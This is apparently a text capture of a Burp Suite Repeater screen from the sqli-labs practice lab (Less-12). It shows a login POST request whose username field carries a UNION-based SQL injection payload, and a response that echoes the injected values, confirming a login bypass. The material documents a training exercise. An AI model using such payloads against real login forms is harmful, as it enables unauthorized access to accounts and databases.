 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-12/ HTTP/1.1
Host: sql-labs
Content-Length: 59
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=-admin") union select 1, 2 -- -&passwd=&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg"   /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,762 bytes | 5 millis